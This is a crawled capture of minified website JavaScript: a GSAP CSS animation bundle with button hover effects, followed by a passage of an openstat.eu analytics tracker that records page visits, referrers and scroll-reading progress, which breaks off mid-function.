"+i.zOrigin+"px",i.zOrigin=0,i.renderTransform()),i.uncache=1)}},Oi=function(t,e){var r={target:t,props:[],revert:ss,save:ns};return t._gsap||H.core.getCache(t),e&&e.split(",").forEach(function(i){return r.save(i)}),r},ki,xr=function(t,e){var r=kt.createElementNS?kt.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):kt.createElement(t);return r&&r.style?r:kt.createElement(t)},mt=function a(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(Sr,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&a(t,te(e)||e,1)||""},yi="O,Moz,ms,Ms,Webkit".split(","),te=function(t,e,r){var i=e||Xt,n=i.style,s=5;if(t in n&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);s--&&!(yi[s]+t in n););return s<0?null:(s===3?"ms":s>=0?yi[s]:"")+t},vr=function(){Wn()&&window.document&&(pi=window,kt=pi.document,$t=kt.documentElement,Xt=xr("div")||{style:{}},Gn=xr("div"),F=te(F),it=F+"Origin",Xt.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ki=!!te("perspective"),br=H.core.reverting,wr=1)},mr=function a(t){var e=xr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),r=this.parentNode,i=this.nextSibling,n=this.style.cssText,s;if($t.appendChild(e),e.appendChild(this),this.style.display="block",t)try{s=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=a}catch{}else this._gsapBBox&&(s=this._gsapBBox());return r&&(i?r.insertBefore(this,i):r.appendChild(this)),$t.removeChild(e),this.style.cssText=n,s},xi=function(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])},Mi=function(t){var e;try{e=t.getBBox()}catch{e=mr.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===mr||(e=mr.call(t,!0)),e&&!e.width&&!e.x&&!e.y?{x:+xi(t,["x","cx","x1"])||0,y:+xi(t,["y","cy","y1"])||0,width:0,height:0}:e},Ai=function(t){return!!(t.getCTM&&(!t.parentNode||t.ownerSVGElement)&&Mi(t))},qt=function(t,e){if(e){var r=t.style,i;e in wt&&e!==it&&(e=F),r.removeProperty?(i=e.substr(0,2),(i==="ms"||e.substr(0,6)==="webkit")&&(e="-"+e),r.removeProperty(i==="--"?e:e.replace(Sr,"-$1").toLowerCase())):r.removeAttribute(e)}},Mt=function(t,e,r,i,n,s){var o=new j(t._pt,e,r,0,1,s?Ci:Si);return t._pt=o,o.b=i,o.e=n,t._props.push(r),o},vi={deg:1,rad:1,turn:1},os={grid:1,flex:1},At=function a(t,e,r,i){var n=parseFloat(r)||0,s=(r+"").trim().substr((n+"").length)||"px",o=Xt.style,u=Qn.test(e),f=t.tagName.toLowerCase()==="svg",l=(f?"client":"offset")+(u?"Width":"Height"),_=100,c=i==="px",d=i==="%",p,h,m,y;if(i===s||!n||vi[i]||vi[s])return n;if(s!=="px"&&!c&&(n=a(t,e,r,"px")),y=t.getCTM&&Ai(t),(d||s==="%")&&(wt[e]||~e.indexOf("adius")))return p=y?t.getBBox()[u?"width":"height"]:t[l],B(d?n/p*_:n/100*p);if(o[u?"width":"height"]=_+(c?s:i),h=~e.indexOf("adius")||i==="em"&&t.appendChild&&!f?t:t.parentNode,y&&(h=(t.ownerSVGElement||{}).parentNode),(!h||h===kt||!h.appendChild)&&(h=kt.body),m=h._gsap,m&&d&&m.width&&u&&m.time===tt.time&&!m.uncache)return B(n/m.width*_);if(d&&(e==="height"||e==="width")){var x=t.style[e];t.style[e]=_+i,p=t[l],x?t.style[e]=x:qt(t,e)}else(d||s==="%")&&!os[mt(h,"display")]&&(o.position=mt(t,"position")),h===t&&(o.position="static"),h.appendChild(Xt),p=Xt[l],h.removeChild(Xt),o.position="absolute";return u&&d&&(m=Ct(h),m.time=tt.time,m.width=h[l]),B(c?p*n/_:p&&n?_/p*n:0)},Tt=function(t,e,r,i){var n;return wr||vr(),e in pt&&e!=="transform"&&(e=pt[e],~e.indexOf(",")&&(e=e.split(",")[0])),wt[e]&&e!=="transform"?(n=pe(t,i),n=e!=="transformOrigin"?n[e]:n.svg?n.origin:Re(mt(t,it))+" "+n.zOrigin+"px"):(n=t.style[e],(!n||n==="auto"||i||~(n+"").indexOf("calc("))&&(n=Ee[e]&&Ee[e](t,e,r)||mt(t,e)||or(t,e)||(e==="opacity"?1:0))),r&&!~(n+"").trim().indexOf(" ")?At(t,e,n,r)+r:n},as=function(t,e,r,i){if(!r||r==="none"){var n=te(e,t,1),s=n&&mt(t,n,1);s&&s!==r?(e=n,r=s):e==="borderColor"&&(r=mt(t,"borderTopColor"))}var o=new j(this._pt,t.style,e,0,1,cr),u=0,f=0,l,_,c,d,p,h,m,y,x,T,v,g;if(o.b=r,o.e=i,r+="",i+="",i==="auto"&&(h=t.style[e],t.style[e]=i,i=mt(t,e)||i,h?t.style[e]=h:qt(t,e)),l=[r,i],ar(l),r=l[0],i=l[1],c=r.match(Bt)||[],g=i.match(Bt)||[],g.length){for(;_=Bt.exec(i);)m=_[0],x=i.substring(u,_.index),p?p=(p+1)%5:(x.substr(-5)==="rgba("||x.substr(-5)==="hsla(")&&(p=1),m!==(h=c[f++]||"")&&(d=parseFloat(h)||0,v=h.substr((d+"").length),m.charAt(1)==="="&&(m=It(d,m)+v),y=parseFloat(m),T=m.substr((y+"").length),u=Bt.lastIndex-T.length,T||(T=T||rt.units[e]||v,u===i.length&&(i+=T,o.e+=T)),v!==T&&(d=At(t,e,h,T)||0),o._pt={_next:o._pt,p:x||f===1?x:",",s:d,c:y-d,m:p&&p<4||e==="zIndex"?Math.round:0});o.c=u<i.length?i.substring(u,i.length):""}else o.r=e==="display"&&i==="none"?Ci:Si;return er.test(i)&&(o.e=0),this._pt=o,o},Ti={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},us=function(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return(r==="top"||r==="bottom"||i==="left"||i==="right")&&(t=r,r=i,i=t),e[0]=Ti[r]||r,e[1]=Ti[i]||i,e.join(" ")},fs=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r=e.t,i=r.style,n=e.u,s=r._gsap,o,u,f;if(n==="all"||n===!0)i.cssText="",u=1;else for(n=n.split(","),f=n.length;--f>-1;)o=n[f],wt[o]&&(u=1,o=o==="transformOrigin"?it:F),qt(r,o);u&&(qt(r,F),s&&(s.svg&&r.removeAttribute("transform"),pe(r,1),s.uncache=1,Pi(i)))}},Ee={clearProps:function(t,e,r,i,n){if(n.data!=="isFromStart"){var s=t._pt=new j(t._pt,e,r,0,0,fs);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},de=[1,0,0,1,0,0],Di={},Ei=function(t){return t==="matrix(1, 0, 0, 1, 0, 0)"||t==="none"||!t},wi=function(t){var e=mt(t,F);return Ei(e)?de:e.substr(7).match(tr).map(B)},Cr=function(t,e){var r=t._gsap||Ct(t),i=t.style,n=wi(t),s,o,u,f;return r.svg&&t.getAttribute("transform")?(u=t.transform.baseVal.consolidate().matrix,n=[u.a,u.b,u.c,u.d,u.e,u.f],n.join(",")==="1,0,0,1,0,0"?de:n):(n===de&&!t.offsetParent&&t!==$t&&!r.svg&&(u=i.display,i.display="block",s=t.parentNode,(!s||!t.offsetParent)&&(f=1,o=t.nextElementSibling,$t.appendChild(t)),n=wi(t),u?i.display=u:qt(t,"display"),f&&(o?s.insertBefore(t,o):s?s.appendChild(t):$t.removeChild(t))),e&&n.length>6?[n[0],n[1],n[4],n[5],n[12],n[13]]:n)},Tr=function(t,e,r,i,n,s){var o=t._gsap,u=n||Cr(t,!0),f=o.xOrigin||0,l=o.yOrigin||0,_=o.xOffset||0,c=o.yOffset||0,d=u[0],p=u[1],h=u[2],m=u[3],y=u[4],x=u[5],T=e.split(" "),v=parseFloat(T[0])||0,g=parseFloat(T[1])||0,b,S,C,w;r?u!==de&&(S=d*m-p*h)&&(C=v*(m/S)+g*(-h/S)+(h*x-m*y)/S,w=v*(-p/S)+g*(d/S)-(d*x-p*y)/S,v=C,g=w):(b=Mi(t),v=b.x+(~T[0].indexOf("%")?v/100*b.width:v),g=b.y+(~(T[1]||T[0]).indexOf("%")?g/100*b.height:g),!("xOrigin"in o)&&(v||g)&&(v-=b.x,g-=b.y)),i||i!==!1&&o.smooth?(y=v-f,x=g-l,o.xOffset=_+(y*d+x*h)-y,o.yOffset=c+(y*p+x*m)-x):o.xOffset=o.yOffset=0,o.xOrigin=v,o.yOrigin=g,o.smooth=!!i,o.origin=e,o.originIsAbsolute=!!r,t.style[it]="0px 0px",s&&(Mt(s,o,"xOrigin",f,v),Mt(s,o,"yOrigin",l,g),Mt(s,o,"xOffset",_,o.xOffset),Mt(s,o,"yOffset",c,o.yOffset)),t.setAttribute("data-svg-origin",v+" "+g)},pe=function(t,e){var r=t._gsap||new ur(t);if("x"in r&&!e&&!r.uncache)return r;var i=t.style,n=r.scaleX<0,s="px",o="deg",u=getComputedStyle(t),f=mt(t,it)||"0",l,_,c,d,p,h,m,y,x,T,v,g,b,S,C,w,O,E,A,D,q,U,V,Y,_t,me,ee,re,Dt,Or,gt,Et;return l=_=c=h=m=y=x=T=v=0,d=p=1,r.svg=!!(t.getCTM&&Ai(t)),u.translate&&((u.translate!=="none"||u.scale!=="none"||u.rotate!=="none")&&(i[F]=(u.translate!=="none"?"translate3d("+(u.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+(u.rotate!=="none"?"rotate("+u.rotate+") ":"")+(u.scale!=="none"?"scale("+u.scale.split(" ").join(",")+") ":"")+(u[F]!=="none"?u[F]:"")),i.scale=i.rotate=i.translate="none"),S=Cr(t,r.svg),r.svg&&(r.uncache?(_t=t.getBBox(),f=r.xOrigin-_t.x+"px "+(r.yOrigin-_t.y)+"px",Y=""):Y=!e&&t.getAttribute("data-svg-origin"),Tr(t,Y||f,!!Y||r.originIsAbsolute,r.smooth!==!1,S)),g=r.xOrigin||0,b=r.yOrigin||0,S!==de&&(E=S[0],A=S[1],D=S[2],q=S[3],l=U=S[4],_=V=S[5],S.length===6?(d=Math.sqrt(E*E+A*A),p=Math.sqrt(q*q+D*D),h=E||A?jt(A,E)*Yt:0,x=D||q?jt(D,q)*Yt+h:0,x&&(p*=Math.abs(Math.cos(x*Jt))),r.svg&&(l-=g-(g*E+b*D),_-=b-(g*A+b*q))):(Et=S[6],Or=S[7],ee=S[8],re=S[9],Dt=S[10],gt=S[11],l=S[12],_=S[13],c=S[14],C=jt(Et,Dt),m=C*Yt,C&&(w=Math.cos(-C),O=Math.sin(-C),Y=U*w+ee*O,_t=V*w+re*O,me=Et*w+Dt*O,ee=U*-O+ee*w,re=V*-O+re*w,Dt=Et*-O+Dt*w,gt=Or*-O+gt*w,U=Y,V=_t,Et=me),C=jt(-D,Dt),y=C*Yt,C&&(w=Math.cos(-C),O=Math.sin(-C),Y=E*w-ee*O,_t=A*w-re*O,me=D*w-Dt*O,gt=q*O+gt*w,E=Y,A=_t,D=me),C=jt(A,E),h=C*Yt,C&&(w=Math.cos(C),O=Math.sin(C),Y=E*w+A*O,_t=U*w+V*O,A=A*w-E*O,V=V*w-U*O,E=Y,U=_t),m&&Math.abs(m)+Math.abs(h)>359.9&&(m=h=0,y=180-y),d=B(Math.sqrt(E*E+A*A+D*D)),p=B(Math.sqrt(V*V+Et*Et)),C=jt(U,V),x=Math.abs(C)>2e-4?C*Yt:0,v=gt?1/(gt<0?-gt:gt):0),r.svg&&(Y=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Ei(mt(t,F)),Y&&t.setAttribute("transform",Y))),Math.abs(x)>90&&Math.abs(x)<270&&(n?(d*=-1,x+=h<=0?180:-180,h+=h<=0?180:-180):(p*=-1,x+=x<=0?180:-180)),e=e||r.uncache,r.x=l-((r.xPercent=l&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-l)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+s,r.y=_-((r.yPercent=_&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-_)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+s,r.z=c+s,r.scaleX=B(d),r.scaleY=B(p),r.rotation=B(h)+o,r.rotationX=B(m)+o,r.rotationY=B(y)+o,r.skewX=x+o,r.skewY=T+o,r.transformPerspective=v+s,(r.zOrigin=parseFloat(f.split(" ")[2])||!e&&r.zOrigin||0)&&(i[it]=Re(f)),r.svg||(r.xOffset=r.yOffset=0),r.force3D=rt.force3D,r.renderTransform=r.svg?hs:ki?Ri:ls,r.uncache=0,r},Re=function(t){return(t=t.split(" "))[0]+" "+t[1]},gr=function(t,e,r){var i=W(e);return B(parseFloat(e)+parseFloat(At(t,"x",r+"px",i)))+i},ls=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Ri(t,e)},Nt="0deg",ce="0px",Ut=") ",Ri=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,o=r.y,u=r.z,f=r.rotation,l=r.rotationY,_=r.rotationX,c=r.skewX,d=r.skewY,p=r.scaleX,h=r.scaleY,m=r.transformPerspective,y=r.force3D,x=r.target,T=r.zOrigin,v="",g=y==="auto"&&t&&t!==1||y===!0;if(T&&(_!==Nt||l!==Nt)){var b=parseFloat(l)*Jt,S=Math.sin(b),C=Math.cos(b),w;b=parseFloat(_)*Jt,w=Math.cos(b),s=gr(x,s,S*w*-T),o=gr(x,o,-Math.sin(b)*-T),u=gr(x,u,C*w*-T+T)}m!==ce&&(v+="perspective("+m+Ut),(i||n)&&(v+="translate("+i+"%, "+n+"%) "),(g||s!==ce||o!==ce||u!==ce)&&(v+=u!==ce||g?"translate3d("+s+", "+o+", "+u+") ":"translate("+s+", "+o+Ut),f!==Nt&&(v+="rotate("+f+Ut),l!==Nt&&(v+="rotateY("+l+Ut),_!==Nt&&(v+="rotateX("+_+Ut),(c!==Nt||d!==Nt)&&(v+="skew("+c+", "+d+Ut),(p!==1||h!==1)&&(v+="scale("+p+", "+h+Ut),x.style[F]=v||"translate(0, 0)"},hs=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,o=r.y,u=r.rotation,f=r.skewX,l=r.skewY,_=r.scaleX,c=r.scaleY,d=r.target,p=r.xOrigin,h=r.yOrigin,m=r.xOffset,y=r.yOffset,x=r.forceCSS,T=parseFloat(s),v=parseFloat(o),g,b,S,C,w;u=parseFloat(u),f=parseFloat(f),l=parseFloat(l),l&&(l=parseFloat(l),f+=l,u+=l),u||f?(u*=Jt,f*=Jt,g=Math.cos(u)*_,b=Math.sin(u)*_,S=Math.sin(u-f)*-c,C=Math.cos(u-f)*c,f&&(l*=Jt,w=Math.tan(f-l),w=Math.sqrt(1+w*w),S*=w,C*=w,l&&(w=Math.tan(l),w=Math.sqrt(1+w*w),g*=w,b*=w)),g=B(g),b=B(b),S=B(S),C=B(C)):(g=_,C=c,b=S=0),(T&&!~(s+"").indexOf("px")||v&&!~(o+"").indexOf("px"))&&(T=At(d,"x",s,"px"),v=At(d,"y",o,"px")),(p||h||m||y)&&(T=B(T+p-(p*g+h*S)+m),v=B(v+h-(p*b+h*C)+y)),(i||n)&&(w=d.getBBox(),T=B(T+i/100*w.width),v=B(v+n/100*w.height)),w="matrix("+g+","+b+","+S+","+C+","+T+","+v+")",d.setAttribute("transform",w),x&&(d.style[F]=w)},_s=function(t,e,r,i,n){var s=360,o=N(n),u=parseFloat(n)*(o&&~n.indexOf("rad")?Yt:1),f=u-i,l=i+f+"deg",_,c;return o&&(_=n.split("_")[1],_==="short"&&(f%=s,f!==f%(s/2)&&(f+=f<0?s:-s)),_==="cw"&&f<0?f=(f+s*gi)%s-~~(f/s)*s:_==="ccw"&&f>0&&(f=(f-s*gi)%s-~~(f/s)*s)),t._pt=c=new j(t._pt,e,r,i,f,Hn),c.e=l,c.u="deg",t._props.push(r),c},bi=function(t,e){for(var r in e)t[r]=e[r];return t},cs=function(t,e,r){var i=bi({},r._gsap),n="perspective,force3D,transformOrigin,svgOrigin",s=r.style,o,u,f,l,_,c,d,p;i.svg?(f=r.getAttribute("transform"),r.setAttribute("transform",""),s[F]=e,o=pe(r,1),qt(r,F),r.setAttribute("transform",f)):(f=getComputedStyle(r)[F],s[F]=e,o=pe(r,1),s[F]=f);for(u in wt)f=i[u],l=o[u],f!==l&&n.indexOf(u)<0&&(d=W(f),p=W(l),_=d!==p?At(r,u,f,p):parseFloat(f),c=parseFloat(l),t._pt=new j(t._pt,o,u,_,c-_,yr),t._pt.u=p||0,t._props.push(u));bi(o,i)};Z("padding,margin,Width,Radius",function(a,t){var e="Top",r="Right",i="Bottom",n="Left",s=(t<3?[e,r,i,n]:[e+n,e+r,i+r,i+n]).map(function(o){return t<2?a+o:"border"+o+a});Ee[t>1?"border"+a:a]=function(o,u,f,l,_){var c,d;if(arguments.length<4)return c=s.map(function(p){return Tt(o,p,f)}),d=c.join(" "),d.split(c[0]).length===5?c[0]:d;c=(l+"").split(" "),d={},s.forEach(function(p,h){return d[p]=c[h]=c[h]||c[(h-1)/2|0]}),o.init(u,d,_)}});var Pr={name:"css",register:vr,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,i,n){var s=this._props,o=t.style,u=r.vars.startAt,f,l,_,c,d,p,h,m,y,x,T,v,g,b,S,C;wr||vr(),this.styles=this.styles||Oi(t),C=this.styles.props,this.tween=r;for(h in e)if(h!=="autoRound"&&(l=e[h],!(J[h]&&lr(h,e,r,i,t,n)))){if(d=typeof l,p=Ee[h],d==="function"&&(l=l.call(r,i,t,n),d=typeof l),d==="string"&&~l.indexOf("random(")&&(l=Zt(l)),p)p(this,t,h,l,r)&&(S=1);else if(h.substr(0,2)==="--")f=(getComputedStyle(t).getPropertyValue(h)+"").trim(),l+="",xt.lastIndex=0,xt.test(f)||(m=W(f),y=W(l)),y?m!==y&&(f=At(t,h,f,y)+y):m&&(l+=m),this.add(o,"setProperty",f,l,i,n,0,0,h),s.push(h),C.push(h,0,o[h]);else if(d!=="undefined"){if(u&&h in u?(f=typeof u[h]=="function"?u[h].call(r,i,t,n):u[h],N(f)&&~f.indexOf("random(")&&(f=Zt(f)),W(f+"")||f==="auto"||(f+=rt.units[h]||W(Tt(t,h))||""),(f+"").charAt(1)==="="&&(f=Tt(t,h))):f=Tt(t,h),c=parseFloat(f),x=d==="string"&&l.charAt(1)==="="&&l.substr(0,2),x&&(l=l.substr(2)),_=parseFloat(l),h in pt&&(h==="autoAlpha"&&(c===1&&Tt(t,"visibility")==="hidden"&&_&&(c=0),C.push("visibility",0,o.visibility),Mt(this,o,"visibility",c?"inherit":"hidden",_?"inherit":"hidden",!_)),h!=="scale"&&h!=="transform"&&(h=pt[h],~h.indexOf(",")&&(h=h.split(",")[0]))),T=h in wt,T){if(this.styles.save(h),v||(g=t._gsap,g.renderTransform&&!e.parseTransform||pe(t,e.parseTransform),b=e.smoothOrigin!==!1&&g.smooth,v=this._pt=new j(this._pt,o,F,0,1,g.renderTransform,g,0,-1),v.dep=1),h==="scale")this._pt=new j(this._pt,g,"scaleY",g.scaleY,(x?It(g.scaleY,x+_):_)-g.scaleY||0,yr),this._pt.u=0,s.push("scaleY",h),h+="X";else if(h==="transformOrigin"){C.push(it,0,o[it]),l=us(l),g.svg?Tr(t,l,0,b,0,this):(y=parseFloat(l.split(" ")[2])||0,y!==g.zOrigin&&Mt(this,g,"zOrigin",g.zOrigin,y),Mt(this,o,h,Re(f),Re(l)));continue}else if(h==="svgOrigin"){Tr(t,l,1,b,0,this);continue}else if(h in Di){_s(this,g,h,c,x?It(c,x+l):l);continue}else if(h==="smoothOrigin"){Mt(this,g,"smooth",g.smooth,l);continue}else if(h==="force3D"){g[h]=l;continue}else if(h==="transform"){cs(this,l,t);continue}}else h in o||(h=te(h)||h);if(T||(_||_===0)&&(c||c===0)&&!Kn.test(l)&&h in o)m=(f+"").substr((c+"").length),_||(_=0),y=W(l)||(h in rt.units?rt.units[h]:m),m!==y&&(c=At(t,h,f,y)),this._pt=new j(this._pt,T?g:o,h,c,(x?It(c,x+_):_)-c,!T&&(y==="px"||h==="zIndex")&&e.autoRound!==!1?jn:yr),this._pt.u=y||0,m!==y&&y!=="%"&&(this._pt.b=f,this._pt.r=Zn);else if(h in o)as.call(this,t,h,f,x?x+l:l);else if(h in t)this.add(t,h,f||t[h],x?x+l:l,i,n);else if(h!=="parseTransform"){Oe(h,l);continue}T||(h in o?C.push(h,0,o[h]):C.push(h,1,f||t[h])),s.push(h)}}S&&pr(this)},render:function(t,e){if(e.tween._time||!br())for(var r=e._pt;r;)r.r(t,r.d),r=r._next;else e.styles.revert()},get:Tt,aliases:pt,getSetter:function(t,e,r){var i=pt[e];return i&&i.indexOf(",")<0&&(e=i),e in wt&&e!==it&&(t._gsap.x||Tt(t,"x"))?r&&mi===r?e==="scale"?es:ts:(mi=r||{})&&(e==="scale"?rs:is):t.style&&!Pe(t.style[e])?$n:~e.indexOf("-")?Jn:De(t,e)},core:{_removeProperty:qt,_getMatrix:Cr}};H.utils.checkPrefix=te;H.core.getStyleSaver=Oi;(function(a,t,e,r){var i=Z(a+","+t+","+e,function(n){wt[n]=1});Z(t,function(n){rt.units[n]="deg",Di[n]=1}),pt[i[13]]=a+","+t,Z(r,function(n){var s=n.split(":");pt[s[1]]=i[s[0]]})})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent","rotation,rotationX,rotationY,skewX,skewY","transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective","0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");Z("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(a){rt.units[a]="px"});H.registerPlugin(Pr);var $=H.registerPlugin(Pr)||H,Os=$.core.Tween;var ds=document.querySelectorAll("[ma-element = button]"),ht=.25;ds.forEach(a=>{a.getAttribute("ma-interaction")==="button-light"&&ps(a),a.getAttribute("ma-interaction")==="button-text-light"&&ms(a),a.getAttribute("ma-interaction")==="button-secondary-dark"&&gs(a),a.getAttribute("ma-interaction")==="button-orange"&&ys(a),a.getAttribute("ma-interaction")==="button-arrow"&&xs(a)});function ps(a){let{color:t}=window.getComputedStyle(a),{borderColor:e}=window.getComputedStyle(a),r=window.getComputedStyle(a).backgroundColor,i=a.getAttribute("ma-bg-color"),n=getComputedStyle(document.documentElement).getPropertyValue(i);a.addEventListener("mouseenter",()=>{$.to(a,{color:"FFFBEF",backgroundColor:n,duration:ht})}),a.addEventListener("mouseleave",()=>{$.to(a,{color:t,backgroundColor:r,duration:ht})})}function ms(a){let{color:t}=window.getComputedStyle(a),e=a.getAttribute("ma-color"),{borderColor:r}=window.getComputedStyle(a),i=a.getAttribute("ma-border-color"),n=getComputedStyle(document.documentElement).getPropertyValue(e),s=getComputedStyle(document.documentElement).getPropertyValue(i);a.addEventListener("mouseenter",()=>{$.to(a,{color:n,borderColor:s,duration:ht})}),a.addEventListener("mouseleave",()=>{$.to(a,{color:t,borderColor:r,duration:ht})})}function gs(a){let{color:t}=window.getComputedStyle(a),e=a.getAttribute("ma-color"),r=a.querySelector(".button_bg"),i=a.getAttribute("ma-bg-color"),{borderColor:n}=window.getComputedStyle(a),s=a.getAttribute("ma-border-color"),o=getComputedStyle(document.documentElement).getPropertyValue(e),u=getComputedStyle(document.documentElement).getPropertyValue(i),f=getComputedStyle(document.documentElement).getPropertyValue(s);$.set(r,{backgroundColor:u,autoAlpha:0}),a.addEventListener("mouseenter",()=>{$.to(r,{autoAlpha:1,duration:ht}),$.to(a,{color:o,borderColor:f||n,duration:ht})}),a.addEventListener("mouseleave",()=>{$.to(r,{autoAlpha:0,duration:ht}),$.to(a,{color:t,borderColor:n,duration:ht})})}function ys(a){let{color:t}=window.getComputedStyle(a),e=window.getComputedStyle(a).backgroundColor,r=a.getAttribute("ma-bg-color"),i=getComputedStyle(document.documentElement).getPropertyValue(r);a.addEventListener("mouseenter",()=>{$.to(a,{backgroundColor:i,duration:ht})}),a.addEventListener("mouseleave",()=>{$.to(a,{color:t,backgroundColor:e,duration:ht})})}function xs(a){let{color:t}=window.getComputedStyle(a),e=a.getAttribute("ma-color"),r=getComputedStyle(document.documentElement).getPropertyValue(e);a.addEventListener("mouseenter",()=>{$.to(a,{color:r,duration:ht})}),a.addEventListener("mouseleave",()=>{$.to(a,{color:t,duration:ht})})}})();
/*! Bundled license information:

gsap/gsap-core.js:
  (*!
   * GSAP 3.12.3
   * https://gsap.com
   *
   * @license Copyright 2008-2023, GreenSock. All rights reserved.
   * Subject to the terms at https://gsap.com/standard-license or for
   * Club GSAP members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  *)

gsap/CSSPlugin.js:
  (*!
   * CSSPlugin 3.12.3
   * https://gsap.com
   *
   * Copyright 2008-2023, GreenSock. All rights reserved.
   * Subject to the terms at https://gsap.com/standard-license or for
   * Club GSAP members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  *)
*/


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2489336285.gp7aueceflqwqf67950xXh1ezXykwX
body_size: 7023
content:
if(top.window.X0276cbd811d5ca2a98bf35e13ab7cf10==undefined) {top.window.X0276cbd811d5ca2a98bf35e13ab7cf10=1;X2489336285={a:function(){I2489336285="gp7aueceflqwqf67950xXh1ezXykwX";coo_n="us"+("t"+"at_")+I2489336285+"=";coo_s=document.cookie.split(";");coo_uu_2489336285=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2489336285=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2489336285+'_'+coo_uu_2489336285+'?sess=82871327129465&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2489336285.w_act=1;X2489336285.w_act_single=0;});this.aE(top.window,"blur",function(){X2489336285.w_act_single=1;X2489336285.lifelimit=(new Date().getTime())+3*60*1000;X2489336285.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2489336285.aE(d,"mousemove",X2489336285.rIT);X2489336285.aE(d,"click",X2489336285.rIT);X2489336285.aE(w,"scroll",X2489336285.rIT);X2489336285.aE(d,"keyup",X2489336285.rIT);X2489336285.aE(d,"touchstart",X2489336285.rIT);X2489336285.aE(d,"touchmove",X2489336285.rIT);X2489336285.rIT();});this.ping=function(){if(X2489336285.stopped!=0) return false;t=(new Date().getTime());if(X2489336285.w_act==1 || X2489336285.w_act_single==1) {X2489336285.im('/livestat/gp7aueceflqwqf67950xXh1ezXykwX/82871327129465?p='+X2489336285.pos_progress+'&t='+t+X2489336285.e_info);if(X2489336285.e_info!="") X2489336285.e_info="";if(X2489336285.w_act_single==1) {X2489336285.w_act=0;X2489336285.w_act_single=0;}} else {if(t>X2489336285.lifelimit) X2489336285.imX();}if(t>X2489336285.t_dur) X2489336285.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2489336285.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2489336285;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2489336285.scrl);X.rE(top.window,"resize",X2489336285.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) 